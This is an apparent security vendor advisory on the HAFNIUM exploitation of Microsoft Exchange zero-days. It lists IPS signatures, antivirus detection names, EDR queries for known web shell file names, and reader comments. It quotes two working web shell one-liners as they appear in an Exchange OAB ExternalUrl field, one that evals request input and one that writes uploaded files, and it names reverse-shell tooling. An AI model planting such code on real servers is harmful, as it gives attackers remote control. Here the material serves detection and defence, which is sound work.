Four new zero-day vulnerabilities affecting Microsoft Exchange are being actively exploited in the wild by HAFNIUM, a threat actor believed to be a nation state.
Anyone running on-premises Exchange Servers should patch them without delay, and search their networks for indicators of attack.
Sophos protections against HAFNIUM
Sophos MTR, network and endpoint security customers benefit from multiple protections against the exploitation of the new vulnerabilities.
Sophos MTR
The Sophos MTR team has been monitoring our customer environments for behaviors associated with these vulnerabilities since their announcement. If we identify any malicious activity related to these vulnerabilities, we will create a case and be in touch with you directly.
Sophos Firewall
IPS signatures for customers running SFOS and XFOS:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
These signatures are also present on the Endpoint IPS in Intercept X Advanced.
IPS signatures for customers running Sophos UTM:
| CVE | SID |
| CVE-2021-26855 | 57241, 57242, 57243, 57244 |
| CVE-2021-26857 | 57233, 57234 |
| CVE-2021-26858 | 57245, 57246 |
| CVE-2021-27065 | 57245, 57246 |
If you see these detection names on your networks you should investigate further and remediate.
Sophos Intercept X Advanced and Sophos Antivirus (SAV)
Customers can monitor the following AV signatures to identify potential HAFNIUM attacks:
Web shell related
- Troj/WebShel-L
- Troj/WebShel-M
- Troj/WebShel-N
- Troj/ASPDoor-T
- Troj/ASPDoor-U
- Troj/ASPDoor-V
- Troj/AspScChk-A
- Troj/Bckdr-RXD
- Troj/WebShel-O
- Troj/WebShel-P
Other payloads
- Mal/Chopper-A
- Mal/Chopper-B
- ATK/Pivot-B
- AMSI/PowerCat-A (Powercat)
- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)
Due to the dynamic nature of the web shells, the shells are blocked but need to be removed manually. If you see these detection names on your networks you should investigate further and remediate.
We have also blocked relevant C2 IP destinations, where it was safe to do so.
In addition, the “lsass dump” stages of the attack are blocked by the credential protection (CredGuard) included in all Intercept X Advanced subscriptions.
Sophos EDR
Sophos EDR customers can leverage pre-prepared queries to identify potential web shells for investigation:
/* Query for known web shell names */
SELECT
datetime(btime,'unixepoch') AS created_time,
filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE
(path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%')
AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');
/* Query for web shells with randomized 8 character names */
SELECT
datetime(btime,'unixepoch') AS created_time,
regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,
directory,
size AS fileSize,
datetime(atime, 'unixepoch') AS access_time,
datetime(mtime, 'unixepoch') AS modified_time
FROM file
WHERE (path LIKE 'C:\inetpub\wwwroot\aspnet_client\%' OR path LIKE 'C:\inetpub\wwwroot\aspnet_client\system_web\%' OR path LIKE 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\%');

When reviewing the potential web shells identified by the queries, the web shell will typically appear inside an Exchange Offline Address Book (OAB) configuration file, in the ExternalUrl field. E.g.
ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>
ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>
Identifying signs of compromise
The Sophos MTR team has published a step-by-step guide on how to search your network for signs of compromise.
DearCry ransomware
The actors behind DearCry ransomware are using the same vulnerabilities as the Hafnium group in their attacks. Sophos Intercept X detects and blocks Dearcry via:
- Troj/Ransom-GFE
- CryptoGuard
Editor note: Post updated with addition of IPS signatures for Sophos UTM and additional detections. 2021-03-10 08:35 UTC
Editor note: Post updated with additional anti-malware signatures for Intercept X and Sophos Antvirus (SAV) 2021-03-11 14:30 UTC
Editor note: Post updated to advise that signatures are now present on the Endpoint IPS, and the addition of two further AV signatures 2021-03-12 09:10 UTC
Editor note: Post updated with DearCry ransomware detections 2021-03-12 16:30 UTC

Mark
Any update for the UTM?
Alice Barford
IPS signatures for customers running Sophos UTM were added on 2021-03-10 08:35 UTC”
Denilson Marcos
I almost had no more serious problems with support customers than I attend. Sophos was very effective in the solution. Thanks!
Nick Fawcett
Any plans to release IPS signatures for UTM 9?
Sally Adam
Yes, IPS signatures have been released for Sophos UTM. We have added them to this article.
Grahame
If i have my Exchange configured to use a WAF rule for HTTPS what should i have the IPS set to i.e. WAN to LAN?
Sally Adam
For SFOS the WAF rule for the Exchange server has settings for IPS and the policy that includes the necessary signatures should be selected there. The related signatures are enabled in all the IPS policies and templates, and all set to drop.
For Sophos UTM the network that the Exchange is in has to be configured as protected in the IPS settings.
Arthur
I keep getting what I think are false positives on info.aspx for Troj/WebShel-O
Andrew Brandt
Hi there. If you suspect that a file detection is a false positive (meaning, we are detecting something benign as if it was malicious), please either visit this page on the website to submit the sample file for analysis (https://support.sophos.com/support/s/filesubmission?language=en_US) or send the file via email to samples (@) sophos.com with a subject line that contains the words “false positive” – thanks!
John
Is it possible to confirm when the individual IPS signature files were released and installed on a customers system? Would there be a log file or event log which would show this information. The server log shows daily updates but no more detailed information
Sally Adam
For endpoint IPS, if a Sophos-protected machine was updating without any errors since 3rd of March leading up to 11th of March, it’s safe to assume that our Endpoint signatures were received and installed on the Endpoint. It’s also worth noting that the below setting in Threat Protection Policy needs to be enabled for the signature to take effect:
Prevent malicious network traffic with packet inspection (IPS)
(Thanks to Sophos technical support for this info)
Mike
Does that apply to server On-Access scanning too (as in would a malicious webshell be blocked on write) assuming that is enabled in the policy? Can you tell us at what time on 3rd March the signature was available please?
Sally Adam
The signature was rolled out over a couple of days.
In addition to any previously provided protection, the IPS releases from the 9th , 10th and 11th March all contained further protection against the MS Exchange vulnerability exploitation.